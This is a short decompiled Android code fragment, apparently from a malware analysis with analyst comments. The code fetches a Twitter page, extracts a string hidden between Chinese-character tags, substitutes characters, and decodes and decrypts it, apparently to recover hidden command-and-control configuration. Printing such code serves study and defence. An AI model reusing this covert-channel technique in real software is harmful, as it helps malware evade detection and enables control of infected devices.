 protected String a(Void[] arg4) {
try {
b.this.a.getClass();
this.a = (HttpURLConnection)new URL("https://twitter.com/qweqweqwe").openConnection(); query twitter page
this.a.setRequestMethod("GET");
this.a.connect();
InputStream v4_1 = this.a.getInputStream();
StringBuffer v0 = new StringBuffer();
this.b = new BufferedReader(new InputStreamReader(v4_1));
while(true) {
String v4_2 = this.b.readLine();
if(v4_2 == null) {
break;
}
v0.append(v4_2);
}
System.out.println(v0.toString());
this.c = v0.toString().replace(" ", "");
this.c = b.this.a(this.c, "苏尔的开始", "苏尔苏尔完"); get text between these two tags
int v4_3;
for(v4_3 = 0; v4_3 < wocwvy.czyxoxmbauu.slsa.a.s.length; ++v4_3) {
this.c = this.c.replace(wocwvy.czyxoxmbauu.slsa.a.t[v4_3], wocwvy.czyxoxmbauu.slsa.a.s[v4_3]); replace Chinese with english chars
}
this.c = b.this.decode_decrypt_1(this.c); decode then decrypt
}